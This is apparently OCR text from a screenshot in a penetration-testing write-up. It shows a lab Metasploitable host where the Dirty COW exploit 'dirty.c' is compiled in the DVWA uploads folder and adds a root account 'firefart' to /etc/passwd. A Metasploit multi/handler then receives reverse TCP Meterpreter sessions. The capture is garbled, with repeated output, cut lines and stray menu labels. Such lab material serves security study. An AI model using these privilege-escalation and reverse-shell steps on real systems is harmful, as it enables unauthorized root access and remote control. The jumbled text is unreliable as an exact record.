 www-data@metasploitable:/var/www/dvwa/hackable/uploads$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@metasploitable:/var/www/dvwa/hackable/uploads$ ./dirty su123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: su123
Complete line:
firefart:fi3Sd55TfQUn6:0:0:pwned:/root:/bin/bash
mmap: b7fd0000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'su123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: su123
Complete line:
firefart:fi3Sd55TfQUn6:0:0:pwned:/root:/bin/bash
mmap: b7fd0000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'su123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@metasploitable:/var/www/dvwa/hackable/uploads$
搜索(S) 终端(T) 帮助(H)
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > run
reverse TCP handler on 10.10.10.129:8080
stage (857352 bytes) to 10.10.10.132
[*] Sending stage (857352 bytes) to 10.10.10.132
[*] Sleeping before handling stage...
session 1 opened (10.10.10.129:8080
[*] - Meterpreter session 1 closed. Reason: Died
[*] Sending stage (857352 bytes) to 10.10.10.132
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (10.10.10.129:8080
07:19:46 -0400
session 2 closed. Reason: Died
Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
ew.exe
shared-
folders.sh
12.txt
qq.exe
HACK之道
先知社区